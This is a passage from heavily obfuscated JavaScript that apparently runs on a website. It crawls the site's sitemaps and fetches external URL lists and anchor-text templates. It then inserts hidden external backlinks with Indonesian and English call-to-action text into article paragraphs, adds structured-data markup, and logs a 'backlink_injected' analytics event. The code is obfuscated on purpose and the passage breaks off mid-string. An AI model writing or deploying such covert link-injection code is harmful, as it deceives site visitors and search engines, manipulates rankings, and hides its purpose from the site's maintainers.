N=[location[aY(0xa0)]+aY(0xb0),location[aY(0xa0)]+aY(0x358),location['origin']+aY(0x430),location[aY(0xa0)]+aY(0x230)],O=[];fetch(location[aY(0xa0)]+aY(0xd5),{'mode':a[aY(0x19b)],'cache':a['FhPZr']})[aY(0x325)](P=>P[aY(0x111)]())[aY(0x325)](P=>{const b0=aY,Q={'aFlsF':function(R,S,T){const aZ=d;return a[aZ(0x19d)](R,S,T);}};if(a[b0(0x290)](a[b0(0x32c)],a[b0(0x411)])){P[b0(0x245)]('\x0a')[b0(0x392)](R=>{const b1=b0,S=R[b1(0x42a)]()[b1(0x233)](/^Sitemap:\s*(.+)$/i);if(S){const T=S[0x1][b1(0x42a)]();try{const U=new URL(T);if(U[b1(0x8e)]===location[b1(0x8e)])O[b1(0x434)](T);}catch(V){}}});if(a[b0(0x27c)](O[b0(0x402)],0x0))O[b0(0x434)](...N);M([...new Set(O)]);}else Q[b0(0x143)](f,g[b0(0x365)],h[b0(0x2fb)]);})[aY(0x172)](()=>{const b2=aY;a[b2(0x19c)](M,N);});}function D(M,N){const b3=ah,O={'OQWFl':a[b3(0xc3)],'yEquu':function(S,T){const b4=b3;return a[b4(0x11d)](S,T);},'uYQYW':b3(0x33d),'TwcEz':function(S){const b5=b3;return a[b5(0x16d)](S);},'fDWEh':function(S,T){return a['wsOds'](S,T);},'pcSgV':function(S,T){const b6=b3;return a[b6(0x28e)](S,T);},'FqUES':a[b3(0x306)],'PWuud':function(S,T){return a['XLdGu'](S,T);},'ywZaH':function(S,T){return S===T;},'bnzzi':a[b3(0x28f)],'QOIkf':function(S,T){return S!==T;},'aVIcs':a['bVDFV'],'QBkpD':a[b3(0x20a)],'bWuOo':a[b3(0x2bd)],'ausUe':a['RPXAi']};if(!document[b3(0x458)]){a['fkcuj'](N,[]);return;}const P=new Set(),Q=location[b3(0x8e)];function R(S){const b7=b3;if(a[b7(0x27c)](a[b7(0x3a8)],a['anfne'])){if(a['eSXCq'](S,M[b7(0x402)])||a[b7(0x10b)](P[b7(0x214)],a[b7(0x391)](h['internalCount'],0x3))){const T=Array[b7(0x21a)](P)[b7(0x242)](()=>Math[b7(0x2e6)]()-0.5)[b7(0x27b)](0x0,h[b7(0x420)]),U=T[b7(0x221)](V=>{const b8=b7,W=new URL(V)[b8(0x453)][b8(0x33c)](/\/$/,'')||O[b8(0x2c1)],X=O[b8(0x2e5)](W,O[b8(0x2c1)])?O[b8(0x386)]:W[b8(0x245)]('/')[b8(0x1ed)]()[b8(0x33c)](/-/g,'\x20')[b8(0x33c)](/\b\w/g,Z=>Z['toUpperCase']()),Y=O[b8(0x394)](A)[W]||0x0;return{'url':V,'text':X,'rel':'','views':Y};})[b7(0x242)]((V,W)=>W[b7(0x449)]-V[b7(0x449)])[b7(0x27b)](0x0,h[b7(0x420)]);a[b7(0x3f6)](N,U);return;}a[b7(0x19d)](fetch,M[S],{'mode':a[b7(0x19b)]})['then'](V=>V[b7(0x111)]())[b7(0x325)](V=>{const ba=b7,W={'PtuFy':function(X,Y){return O['yEquu'](X,Y);},'RjtlT':function(X,Y){return O['fDWEh'](X,Y);},'VXYEf':function(X,Y){const b9=d;return O[b9(0x2f7)](X,Y);},'hcpWv':O[ba(0x3e2)],'ngjIV':function(X,Y){const bb=ba;return O[bb(0x2f7)](X,Y);},'ypOhT':function(X,Y){const bc=ba;return O[bc(0x2d5)](X,Y);},'OKFva':function(X,Y){const bd=ba;return O[bd(0x185)](X,Y);},'gKggH':function(X,Y){return X===Y;},'Vhfhf':O[ba(0x9a)]};if(O[ba(0x462)](O[ba(0x178)],O[ba(0x178)])){const Y=h['sort'](()=>Y[ba(0x2e6)]()-0.5),Z=Y[ba(0x18e)]((a0,a1,a2)=>{const be=ba;if(W['PtuFy'](W[be(0x1c5)](a2,0x2),0x0))a0[be(0x434)](Y[be(0x27b)](a2,W[be(0x451)](a2,0x2)));return a0;},[]);Z[ba(0x392)]((a0,a1)=>{const bg=ba,a2=a0['map'](a3=>{const bf=d,a4=a3[bf(0x454)]?bf(0x43a)+a3[bf(0x454)]+'\x22':'';return bf(0xe7)+a3[bf(0x2f0)]+'\x22'+a4+'\x20style=\x22'+a0[bf(0x27f)]['a']+bf(0x371)+a3[bf(0x111)]+bf(0x33f);})[bg(0x35d)](W['hcpWv']);Z(()=>a0(a2),W['ngjIV'](0x4b0,W[bg(0xc9)](a1,0x3e8)));});}else{const Y=new DOMParser(),Z=Y[ba(0x124)](V,O[ba(0xd2)]);if(Z[ba(0x458)](O['bWuOo']))throw new Error();Z[ba(0x187)](O[ba(0x42b)])[ba(0x392)](a0=>{const bh=ba;try{if(W[bh(0xaf)](W[bh(0x40a)],W['Vhfhf'])){const a1=new URL(a0[bh(0x9e)][bh(0x42a)]());if(W[bh(0x43b)](a1[bh(0x8e)],Q))P[bh(0x359)](a1['href']);}else{const a3=new g(h[bh(0x9e)][bh(0x42a)]());if(W[bh(0x14c)](a3[bh(0x8e)],i))j[bh(0x359)](a3[bh(0x2d9)]);}}catch(a3){}});}})['catch'](()=>{})['finally'](()=>R(S+0x1));}else{if(g){const W=k[b7(0x45b)](l,arguments);return m=null,W;}}}a[b3(0x3a3)](R,0x0);}function E(M,N,O,P){const bi=ah,Q=a[bi(0x183)](j,M),R=Math[bi(0x2e6)](),S=h[bi(0x37d)];if(P&&a[bi(0xfa)](Math[bi(0x2e6)](),0.7)){const T=v(P,[M]);if(T)return T;}if(R<S[bi(0x15d)]){const U=a['HGyjG'](F,N,O);return a['jhPZX'](Math[bi(0x2e6)](),0.6)?U:Q+'\x20'+U;}if(a[bi(0x285)](R,S[bi(0x15d)]+S[bi(0x370)]))return Q;if(a[bi(0xfa)](R,a[bi(0x40e)](a[bi(0x28a)](S['exact'],S['brand']),S[bi(0x3e7)]))){if(a[bi(0x303)]!=='CbKQH'){const W=h[bi(0x428)](i[bi(0x322)]);if(!W)return null;const X=j[bi(0x26a)](W);if(!X||!X['t']||!X[bi(0x240)])return null;if(a[bi(0x456)](a[bi(0x14d)](k[bi(0x413)](),X['t']),a['srfXu'](l[bi(0x287)]*0xe10,0x3e8)))return null;return X['payload'];}else return g[Math['floor'](a[bi(0x16b)](Math[bi(0x2e6)](),g[bi(0x402)]))];}return a[bi(0x3a3)](i,M);}function F(M,N){const bn=ah,O={'iRDvs':function(R,S){return a['aOmxU'](R,S);},'VFhRM':function(R,S,T){const bj=d;return a[bj(0x2ab)](R,S,T);},'JAuMN':function(R,S){const bk=d;return a[bk(0xfa)](R,S);},'pwfAn':function(R,S){const bl=d;return a[bl(0x282)](R,S);},'JaQNL':function(R,S){const bm=d;return a[bm(0xbc)](R,S);},'kYJkF':function(R,S){return a['aRuaU'](R,S);}};N=N[bn(0x245)](/\s+/)[bn(0x2c7)](Boolean);let P=null,Q=0x0;return M[bn(0x392)](R=>{const bo=bn;if(a[bo(0x290)](a[bo(0x3c2)],'MlIIh')){O[bo(0x298)](f,[]);return;}else{const T=N[bo(0x2c7)](U=>R[bo(0x17d)]()[bo(0x20f)](U))[bo(0x402)];if(a[bo(0x26c)](T,Q)){if(a[bo(0xf7)](a['Dsfup'],a[bo(0x308)]))Q=T,P=R;else{const V=v(w),W=x[bo(0x2e6)](),X=y[bo(0x37d)];if(z&&A[bo(0x2e6)]()<0.7){const Y=O[bo(0x136)](O,P,[Q]);if(Y)return Y;}if(W<X[bo(0x15d)]){const a4=O[bo(0x136)](R,S,T);return U[bo(0x2e6)]()<0.6?a4:V+'\x20'+a4;}if(O[bo(0x419)](W,O['pwfAn'](X[bo(0x15d)],X[bo(0x370)])))return V;if(O['JAuMN'](W,O['JaQNL'](X[bo(0x15d)],X['brand'])+X[bo(0x3e7)]))return V[W['floor'](O['kYJkF'](X[bo(0x2e6)](),Y[bo(0x402)]))];return M(N);}}}}),P||M[Math[bn(0x1a2)](a[bn(0x3d1)](Math[bn(0x2e6)](),M['length']))];}function G(){const bp=ah;if(!document['querySelector']||!document[bp(0x280)])return;const M=a[bp(0x31a)](s);if(M===a[bp(0x157)])return;const N=document[bp(0x458)]('h1')?.[bp(0x9e)]||document[bp(0x174)];if(!N)return;const O=document['querySelector'](a[bp(0x349)])?.[bp(0x317)]||'',P=document[bp(0x458)](a[bp(0x393)])?.[bp(0x27e)],Q=document['querySelector'](a[bp(0xf4)])?.[bp(0x9e)]?.[bp(0x42a)]()||bp(0x342),R=document[bp(0x458)](a[bp(0x2f3)])?.[bp(0x438)](bp(0x271))||'',S={'@context':a[bp(0x263)],'@type':M,'headline':N,'description':O,'author':{'@type':a[bp(0x1f6)],'name':Q},'publisher':{'@type':a[bp(0x10c)],'name':document[bp(0x174)][bp(0x245)](/[|–—-]/)[0x0]['trim']()||location[bp(0x8e)],'logo':{'@type':a[bp(0x1b1)],'url':location[bp(0xa0)]+bp(0x3de)}},'datePublished':R,'image':P?new URL(P,location[bp(0x2d9)])[bp(0x2d9)]:'','mainEntityOfPage':{'@type':a[bp(0x157)],'@id':location['href']}},T=document[bp(0x396)](a[bp(0x2fe)]);T[bp(0x2cb)]=a[bp(0x3d9)],T[bp(0x9e)]=JSON[bp(0x13a)](S),document[bp(0x280)][bp(0x12b)](T);}function H(M){const bq=ah,N={'Rulzt':a[bq(0x1cc)],'FamKG':a[bq(0x131)],'LDngx':a[bq(0xe2)],'QTtOf':bq(0x2f5),'OGFLI':a[bq(0x1d8)],'Uqiqt':bq(0x9b),'OQWdt':a[bq(0x344)],'CrdkC':function(Q,R){return Q+R;}};if(!M['length']||!document[bq(0x280)])return;const O=document['createElement'](a[bq(0x2fe)]);O['type']=a[bq(0x3d9)],O[bq(0x9e)]=JSON[bq(0x13a)]({'@context':bq(0x141),'@type':a['EiINh'],'name':a['amCuS'],'itemListElement':M[bq(0x221)]((Q,R)=>({'@type':bq(0x2a4),'position':R+0x1,'item':{'@id':Q[bq(0x2f0)],'@type':bq(0x2af),'name':Q['text']}}))}),document[bq(0x280)][bq(0x12b)](O);const P=document['createElement'](a[bq(0xe2)]);P[bq(0x115)](a[bq(0x443)],''),P['setAttribute'](a['IGQum'],a[bq(0x25b)]),P['style'][bq(0x1b5)]=a[bq(0x13e)],P[bq(0x88)]=bq(0x1ff),M[bq(0x392)]((Q,R)=>{const br=bq;if('eLTaX'!==N['FamKG']){const T=e['querySelector'](N[br(0x1c8)]);return T?T[br(0x9e)]['toLowerCase']():f[br(0x2ad)][br(0x9e)][br(0x17d)]();}else{const T=document[br(0x396)](N[br(0x346)]);T['setAttribute'](N[br(0x3cf)],N['OGFLI']),T[br(0x115)]('itemscope',''),T[br(0x115)](N['Uqiqt'],N[br(0x1c2)]),T[br(0x88)]=br(0x44e)+N[br(0x1c7)](R,0x1)+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20itemprop=\x22item\x22\x20itemscope\x20itemtype=\x22https://schema.org/WebPage\x22>\x20<!--\x20PERBAIKAN\x20-->\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<link\x20itemprop=\x22url\x22\x20href=\x22'+Q[br(0x2f0)]+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x20itemprop=\x22name\x22>'+Q[br(0x111)]+br(0x45c),P[br(0x12b)](T);}}),document[bq(0x2ad)][bq(0x12b)](P),M[bq(0x392)](Q=>{const bs=bq,R=document[bs(0x396)](a[bs(0x23f)]);R['setAttribute'](a[bs(0x1eb)],a['czKjc']),R[bs(0x115)](a[bs(0x35e)],Q[bs(0x2f0)]),document[bs(0x280)]['appendChild'](R);});}function I(M){const bt=ah;if(!document[bt(0x2ad)]){a[bt(0x2ab)](setTimeout,()=>I(M),0x64);return;}const N=a[bt(0x257)](w),O=document[bt(0x458)](N[bt(0x92)])||document[bt(0x2ad)],P=N[bt(0xd1)][Math[bt(0x1a2)](a[bt(0x408)](Math[bt(0x2e6)](),N[bt(0xd1)]['length']))]||bt(0x3f8),Q=bt(0x114)+h[bt(0x27f)][bt(0x234)]+'\x22>'+M+bt(0x42c);try{O[bt(0x24c)](P,Q);}catch(R){document[bt(0x2ad)][bt(0x24c)](a[bt(0x2d7)],Q);}}function J(){const bv=ah,M={'LFVKf':function(S,T){const bu=d;return a[bu(0x264)](S,T);},'YVxci':a[bv(0x9f)],'rgDGB':a[bv(0x417)],'ZkjAA':function(S,T){return S(T);},'fogQu':function(S){return a['xJGaS'](S);},'pgOgA':a[bv(0x2f2)],'djzrh':a[bv(0x195)],'LHPVr':function(S,T){return S===T;},'Wnuul':a[bv(0x3a1)],'gnDKs':a['aHYMc'],'WABMm':function(S,T,U){const bw=bv;return a[bw(0x19d)](S,T,U);},'ekKsX':function(S,T){const bx=bv;return a[bx(0x456)](S,T);},'UkfZm':function(S,T){const by=bv;return a[by(0x395)](S,T);},'BjDBB':function(S,T){return S*T;},'MaalN':function(S,T){return S%T;},'FwLIc':function(S,T){return a['LOetC'](S,T);},'HsdIP':bv(0x34d),'HuaQq':a['cZGpt'],'GQzzR':function(S,T,U,V){const bz=bv;return a[bz(0x333)](S,T,U,V);},'jYpUI':a['zKeOq'],'vOucJ':a[bv(0x2a8)],'kkpVk':a['fAQvM'],'sNYPU':function(S,T){return S!==T;},'AfNGN':a[bv(0x18b)],'QVccH':a['dqoLt'],'Giknj':function(S,T,U){const bA=bv;return a[bA(0x38b)](S,T,U);},'DwhVB':function(S,T){return S!==T;},'ivnbK':bv(0x32b),'TJBbi':function(S,T){const bB=bv;return a[bB(0x21b)](S,T);},'PFjcl':function(S,T){const bC=bv;return a[bC(0x16b)](S,T);},'yytwv':function(S,T){const bD=bv;return a[bD(0xb6)](S,T);},'OeaLC':function(S,T){const bE=bv;return a[bE(0x190)](S,T);},'stQkX':function(S,T){const bF=bv;return a[bF(0x146)](S,T);},'sYPZu':function(S,T){const bG=bv;return a[bG(0x29a)](S,T);},'urZQh':a[bv(0xd0)],'acpCI':a[bv(0xd7)],'JrBtT':a[bv(0x3e9)],'cwtpq':bv(0x89),'sYPfL':a[bv(0x3a6)]};a[bv(0x41f)](z);const N=t(),O=a[bv(0x31a)](k),P=q(),Q=a[bv(0x278)](u),R=(S,T)=>{const bH=bv,U={'WLxCY':a[bH(0xd7)],'mKceU':function(V){const bI=bH;return a[bI(0x278)](V);},'OXLim':a[bH(0x3a6)],'wHaqM':a[bH(0x3e6)],'Gxjck':a[bH(0x397)],'vuEdz':function(V,W){return a['uJhVK'](V,W);},'aBDip':function(V,W){const bJ=bH;return a[bJ(0x273)](V,W);},'BLZnU':function(V,W){const bK=bH;return a[bK(0x21f)](V,W);},'AiIZY':a['ZIWTi'],'VrCwP':function(V,W){return a['Kkcdw'](V,W);},'VDCVw':function(V,W){return a['rzpdB'](V,W);},'fDQAT':function(V,W){const bL=bH;return a[bL(0x35a)](V,W);}};if(bH(0x345)===bH(0x345)){if(a[bH(0x45f)](S[bH(0x402)],0x0))S=[bH(0x2aa)];if(a[bH(0x30d)](T[bH(0x402)],0x0))T=[a[bH(0x3b5)],a[bH(0x3a6)]];const V=a[bH(0x2ab)](r,T,P),W=V[bH(0x402)]>0x0?V:T,X=Math['min'](h[bH(0x43f)],S[bH(0x402)]),Y=S[bH(0x242)](()=>Math['random']()-0.5)[bH(0x2c7)](Z=>!x(Z))[bH(0x27b)](0x0,X)[bH(0x221)](Z=>{const bM=bH,a0={'vxPZf':function(a1,a2){return a1===a2;}};if(M['LFVKf'](M['YVxci'],M[bM(0x19f)]))return M['ZkjAA'](y,Z),{'url':Z,'text':E(Z,W,N,Q),'rel':M[bM(0x400)](p)};else{if(a0[bM(0x1bc)](i%0x2,0x0))j[bM(0x434)](k[bM(0x27b)](l,m+0x2));return n;}});a['WENUX'](G),a[bH(0x102)](H,Y);if(document['querySelector'])C(Z=>{const bN=bH,a0={'KpoRZ':bN(0x171),'mZNsD':M['pgOgA'],'hWtFZ':M[bN(0x368)],'DDXtw':function(a1,a2){const bO=bN;return M[bO(0x11f)](a1,a2);},'yxvdW':M[bN(0x1a8)],'sFQzF':M[bN(0x163)],'CVvxW':function(a1,a2,a3){const bP=bN;return M[bP(0xc8)](a1,a2,a3);},'QWBCx':function(a1,a2){return a1*a2;},'AEJFb':function(a1,a2){const bQ=bN;return M[bQ(0x12f)](a1,a2);},'ZgGjs':function(a1,a2){return M['UkfZm'](a1,a2);},'mBDAL':function(a1,a2){return M['BjDBB'](a1,a2);},'Ggbei':function(a1,a2){return a1===a2;},'WicfT':function(a1,a2){const bR=bN;return M[bR(0x29e)](a1,a2);},'NxrZW':function(a1,a2){return M['FwLIc'](a1,a2);},'VDGPz':M[bN(0x90)],'iSNfz':function(a1,a2){const bS=bN;return M[bS(0x11f)](a1,a2);},'zesWk':M[bN(0x210)],'wWHBy':function(a1,a2,a3,a4){return M['GQzzR'](a1,a2,a3,a4);},'txWuq':M[bN(0xca)],'aAdun':M[bN(0x36a)],'GfgsQ':M[bN(0xc1)]};M['sNYPU'](M[bN(0x2d0)],M[bN(0x3f9)])?M['Giknj'](D,Z,a1=>{const bU=bN,a2={'IcnDU':function(a6,a7){return a0['Ggbei'](a6,a7);},'gIMJU':function(a6,a7){const bT=d;return a0[bT(0x87)](a6,a7);},'qRfdQ':function(a6,a7){return a0['NxrZW'](a6,a7);}},a3=[...Y,...a1]['sort'](()=>Math[bU(0x2e6)]()-0.5),a4=a3[bU(0x18e)]((a6,a7,a8)=>{const bV=bU;if(a2[bV(0x22b)](a2[bV(0x121)](a8,0x2),0x0))a6[bV(0x434)](a3[bV(0x27b)](a8,a2[bV(0x377)](a8,0x2)));return a6;},[]);a4[bU(0x392)]((a6,a7)=>{const bW=bU,a8={'NvsTV':'article\x20>\x20p:nth-child(2)','NIyAn':a0[bW(0x41b)],'lZybV':bW(0x326),'ZglGw':a0['mZNsD'],'dbJPj':a0[bW(0x34a)],'aPcwr':function(aa,ab){const bX=bW;return a0[bX(0x10e)](aa,ab);},'kZXha':a0['yxvdW']},a9=a6[bW(0x221)](aa=>{const bY=bW,ab={'suFmv':a8[bY(0x2ef)],'vYUas':bY(0x2da),'trBNh':a8['NIyAn'],'LZCby':a8[bY(0x2a9)],'BWgZm':a8[bY(0x259)],'hZBZu':a8[bY(0x23c)],'LTLAH':bY(0x2e2)};if(a8[bY(0x3f3)]('qhcLE',a8[bY(0x180)])){const ad=[bY(0x3ef),ab[bY(0x3c9)],ab[bY(0x39f)],ab[bY(0x18a)],ab['LZCby'],bY(0x128),ab[bY(0xc5)]];for(const ae of ad){const af=f[bY(0x458)](ae);if(af&&af[bY(0x9e)][bY(0x42a)]()['length']>0x32)return{'sel':ae,'how':[ab[bY(0x39e)]],'weight':0x5};}return{'sel':ab[bY(0x11e)],'how':[ab[bY(0x39e)]],'weight':0x1};}else{const ad=aa[bY(0x454)]?bY(0x43a)+aa['rel']+'\x22':'';return bY(0xe7)+aa['url']+'\x22'+ad+bY(0x41d)+h[bY(0x27f)]['a']+bY(0x371)+aa[bY(0x111)]+'</a>';}})[bW(0x35d)](a0[bW(0x29d)]);a0[bW(0x261)](setTimeout,()=>I(a9),0x4b0+a0[bW(0x127)](a7,0x3e8));});const a5=document[bU(0x396)](a0[bU(0x1a1)]);a5['innerHTML']=bU(0x41e)+h[bU(0x27f)][bU(0x234)]+'\x22>'+a3[bU(0x221)](a6=>'<a\x20href=\x22'+a6[bU(0x2f0)]+'\x22>'+a6['text']+bU(0x33f))['join'](a0[bU(0x29d)])+'</div>',document[bU(0x2ad)]['appendChild'](a5);if(window[bU(0x381)]){if(a0[bU(0x2eb)](bU(0xb8),a0['zesWk']))try{const a7=m['getItem'](n[bU(0x322)]);if(!a7)return null;const a8=o[bU(0x26a)](a7);if(!a8||!a8['t']||!a8[bU(0x240)])return null;if(a0['AEJFb'](a0[bU(0x460)](p[bU(0x413)](),a8['t']),a0['QWBCx'](a0[bU(0x2e7)](q[bU(0x287)],0xe10),0x3e8)))return null;return a8['payload'];}catch(a9){return null;}else a0[bU(0x27a)](gtag,a0[bU(0xed)],bU(0x3e8),{'external_count':Y[bU(0x402)],'internal_count':a1[bU(0x402)],'page_language':P,'page_type':s(),'hostname':location[bU(0x8e)],'anchor_variant':Y[0x0]?.[bU(0x111)]||a0[bU(0x3dc)]});}console[bU(0x3a9)](bU(0x1e4)+Y[bU(0x402)]+bU(0x34c)+a1[bU(0x402)]+'\x20internal');}):e['addEventListener'](a0[bN(0x36f)],f);});else{if(a[bH(0x3e3)]==='Ndrcb')f[bH(0x24c)](g,h);else{const a0=Y[bH(0x242)](()=>Math[bH(0x2e6)]()-0.5),a1=a0[bH(0x18e)]((a2,a3,a4)=>{const bZ=bH,a5={'gmKwh':U[bZ(0x8c)],'adYce':function(a6){const c0=bZ;return U[c0(0x26f)](a6);},'jIQeL':bZ(0x89),'KVAPG':U['OXLim']};if(U[bZ(0x3c4)]!==U[bZ(0x226)]){if(a4%0x2===0x0)a2[bZ(0x434)](a0[bZ(0x27b)](a4,U['vuEdz'](a4,0x2)));return a2;}else{g['error'](a5[bZ(0x13b)],h);const a7=a5[bZ(0x3fd)](a4)||{'urls':[bZ(0x2aa)],'templates':[a5[bZ(0x1cd)],a5[bZ(0x295)]]};j(a7[bZ(0x365)],a7[bZ(0x2fb)]);}},[]);a1[bH(0x392)]((a2,a3)=>{const c1=bH;if(M['DwhVB']('RISmW',M[c1(0x3df)])){const a4=a2[c1(0x221)](a5=>{const c2=c1,a6={'eIQxc':function(a7,a8){return a7*a8;},'bYMks':function(a7,a8){return U['aBDip'](a7,a8);}};if(U[c2(0x15f)](U[c2(0x150)],U[c2(0x150)])){const a8=[...g][h[c2(0x1a2)](a6[c2(0x3f7)](a3[c2(0x2e6)](),j['size']))];return a6[c2(0x140)](a6[c2(0x140)](a8[c2(0x272)](0x0)[c2(0x189)](),a8['slice'](0x1)),'\x20→');}else{const a8=a5[c2(0x454)]?c2(0x43a)+a5[c2(0x454)]+'\x22':'';return c2(0xe7)+a5['url']+'\x22'+a8+c2(0x41d)+h[c2(0x27f)]['a']+c2(0x371)+a5[c2(0x111)]+c2(0x33f);}})[c1(0x35d)](M[c1(0x163)]);M[c1(0xc8)](setTimeout,()=>I(a4),M['TJBbi'](0x4b0,M[c1(0x145)](a3,0x3e8)));}else{let a6=0x0;for(let a7=0x0;U[c1(0x2cc)](a7,this[c1(0x402)]);a7++){const a8=this[c1(0x2e3)](a7);a6=U[c1(0x134)](a6<<0x5,a6)+a8,a6=U[c1(0x39b)](a6,a6);}return a6;}});}}}else h[bH(0x360)](i['cacheKey'],j[bH(0x13a)]({'t':k[bH(0x413)](),'payload':l}));};O&&O['urls']&&O[bv(0x2fb)]?a['HGyjG'](R,O['urls'],O[bv(0x2fb)]):Promise['all']([a[bv(0x183)](m,h[bv(0x461)][bv(0x256)]),a[bv(0x3f6)](m,h[bv(0x461)][bv(0x132)])])['then'](([S,T])=>{const c3=bv,U=M[c3(0xb3)](n,S),V=M[c3(0x32f)](n,T);if(U[c3(0x402)]||V[c3(0x402)])M[c3(0x3bb)](l,{'urls':U,'templates':V});M[c3(0xc8)](R,U,V);})[bv(0x172)](S=>{const c4=bv;if(M[c4(0x1ce)](M['urZQh'],M[c4(0xfc)])){const U={'rkTMT':function(X,Y){return X>Y;}};l=m[c4(0x245)](/\s+/)[c4(0x2c7)](n);let V=null,W=0x0;return o['forEach'](X=>{const c5=c4,Y=V['filter'](Z=>X[c5(0x17d)]()[c5(0x20f)](Z))['length'];U[c5(0x109)](Y,W)&&(W=Y,V=X);}),V||q[r[c4(0x1a2)](M[c4(0x34b)](s[c4(0x2e6)](),t['length']))];}else{console[c4(0x1b6)](M['acpCI'],S);const U=M[c4(0x400)](k)||{'urls':[M[c4(0x22a)]],'templates':[M[c4(0x1ab)],M[c4(0x16a)]]};R(U[c4(0x365)],U[c4(0x2fb)]);}});}if(a[ah(0x2de)](document[ah(0x31d)],'loading'))document[ah(0x3c1)](a[ah(0x431)],J);else{if(a[ah(0x36d)](a[ah(0x296)],a[ah(0x296)]))a[ah(0x41f)](J);else{if(k[ah(0xf8)])return;const N=a[ah(0x25f)]('bk_shown_',l[ah(0x453)]),O=m[ah(0x26a)](n['getItem'](N)||'[]');!O[ah(0x20f)](o)&&(O[ah(0x434)](s),t['setItem'](N,u[ah(0x13a)](O)));}}}()));function c(){const c6=['then','main\x20>\x20p','lxdxY','lang','pPUZI','gwmUQ','fzSfx','UXjQW','TrmyJ','event','OeaLC','Access\x20File','UqeGG','Visit\x20Link','PTGyz','Find\x20Out\x20Info','DNNRE','msdyB','https://schema.org/ItemList','hXqys','eMTyR','Selengkapnya\x20di\x20Sini','See\x20Article','replace','Beranda','cNoHK','</a>','ymMAF','VOqDI','Admin','Read\x20Article','VRvQF','cXhvY','LDngx','NnZQL','oVpym','jblKv','hWtFZ','sYPZu','\x20eksternal,\x20','noscript','HNTkE','HmTWY','ItemList','See\x20Review','Temukan\x20Keterangan','Baca\x20Cerita','Ayo\x20Coba','tECDx','ObzcN','hRnBn','/wp-sitemap.xml','add','cLFxw','Ntaqz','2299144NcPySn','join','GKiqG','YPMnh','setItem','mXNfJ','https://www.googletagmanager.com/gtag/js?id=G-KS8C984V43','color:#1a0dab;text-decoration:none;border-bottom:1px\x20dotted\x20#0066cc;padding-bottom:1px;','RQIdM','urls','Find\x20Info','Buka\x20Website','djzrh','bjZoR','vOucJ','nofollow','sPtvT','mGetm','prototype','GfgsQ','brand','\x22\x20target=\x22_blank\x22>','aZnrb','IGBSF','IIJzX','article','See\x20All','qRfdQ','script','Lanjut\x20ke\x20Artikel','ZdYAF','Learn\x20More','fUDLk','anchorMix','Free\x20Trial','Lihat\x20Jadwal\x20Lengkap','ryRdZ','gtag','OhhoY','xUFHs','More\x20Details','Masuk\x20Situs','uYQYW','Lihat\x20Layanan','Lihat\x20Halaman','1830997KLQPiQ','Cek\x20Produk','NPMwM','oRuXa','Pesan\x20Sekarang','hYTRy','UmYvn','See\x20Services','RCKRp','forEach','zcbOW','TwcEz','gYUKD','createElement','ZVcMP','xDVOj','Temukan\x20Selengkapnya','GlwFA','fDQAT','aJOsg','Click\x20for\x20Access','hZBZu','vYUas','QbbFM','PBsKd','DCPJx','wrapD','RTZYL','DmAEt','gLzwq','OWZyF','anfne','log','hashCode','NrMOe','hMZHF','Cek\x20Informasi','thwHF','See\x20Profile','Back\x20to\x20Page','RYIXH','application/xml','get','ChbQY','jZGJP','removeItem','PaDOc','Lihat\x20Tutorial','dUoIC','Explore\x20More','stQkX','Read\x20Content','Read\x20Report','Lihat\x20Koleksi','ZOBrp','Mulai\x20Sekarang','addEventListener','eXmom','DzsIS','wHaqM','VZMSV','pszXv','LxMFN','Read\x20More','suFmv','Yuk\x20Cek','vanFE','oCvca','Get\x20More\x20Info','RemMk','QTtOf','fcLsx','MhNJX','Unduh\x20Panduan','GRxlE','impWp','eLTaX','IkozB','Dapatkan\x20Info','LeIaq','GpqvH','vdTCA','https://schema.org/ListItem','aAdun','TPVcH','/logo.png','ivnbK','lTGyw','Lihat\x20Berita','FqUES','HVeIy','lzNNT','search','VRQWB','generic','backlink_injected','VAHaE','Buka\x20Informasi','MsTXa','Enter\x20Page','Yuk\x20Lihat','NIHuI','article\x20>\x20p:first-of-type','COZBw','afterend','aOmxU','aPcwr','Baca\x20Detail\x20Artikel','Check\x20Details','IEELG','eIQxc','beforeend','QVccH','ehduq','main\x20p','aWgOe','adYce','KaAKq','QWSqO','fogQu','yYOxe','length','Website','iOBlG','gwejA','Access\x20Resource','ZIMuO','XLdGu','KwNqs','Vhfhf','xgisO','doTjU','Check\x20It\x20Out','vVHfZ','CbKQH','wEZna','aaFVH','Go\x20Check','now','iUpXo','Lihat\x20Jadwal','G-KS8C984V43','lQpKp','arwXB','JAuMN','WdaRy','KpoRZ','UAZOM','\x20style=\x22','<div\x20style=\x22','xJGaS','internalCount','.content\x20>\x20p','Lihat\x20Profil','OZSgn','KuHDA','cors','SGdzT','dtowz','getItem','Klik\x20Untuk\x20Detail','trim','ausUe','</div>','Dapatkan\x20Penawaran','Baca\x20Tips','Click\x20to\x20View','/wp-sitemap-posts-page-1.xml','fAQvM','LMVkG','dataLayer','push','Lihat\x20Agenda','Cek\x20Panduan','Click\x20to\x20Open','getAttribute','bNhgb','\x20rel=\x22','PtuFy','sDNTq','fqxhH','EXYYp','maxExtLinks','documentElement','gClrR','gOzSN','kyyAv','Ydneu','Check\x20Results','uphme','property','XuXKP','views','Visit\x20Here','IoBiq','szqDR','NVUbQ','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20itemprop=\x22position\x22\x20content=\x22','xYiaL','Find\x20Out\x20More','VXYEf','nBsFG','pathname','rel','HebXv','qXdSs','UMczF','querySelector','Baca\x20Penjelasan','HTTP\x20','apply','</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20','toString','Click\x20to\x20Read','eMuEi','ZgGjs','data','QOIkf','WicfT','innerHTML','Info\x20Lengkap','FRPfQ','kXLck','WLxCY','Coba\x20Gratis','hostname','sebuah','HsdIP','Temukan\x20Informasi','sel','See\x20Tutorial','Read\x20Explanation','OovSE','Ejlax','VSTVB','iAdVQ','Try\x20Now','bnzzi','itemtype','DOMContentLoaded','xmKte','textContent','cuyBI','origin','VoTOT','Go\x20See','Baca\x20Selengkapnya','View\x20Document','lPrIe','ubmhF','EUFzo','aRShu','Get\x20Resource','See\x20Promo','Buka\x20Situs','JuLuk','dVEJw','Arahkan\x20ke\x20Link','gKggH','/sitemap.xml','LaALg','NaGlX','yytwv','Lihat\x20Keterangan','lCJjG','ffQmV','Kunjungi\x20Sumber','AEbdL','Lihat\x20Detail\x20Produk','Kunjungi\x20Halaman','Baca\x20Seluruh\x20Artikel','cDjDQ','seKxi','Cli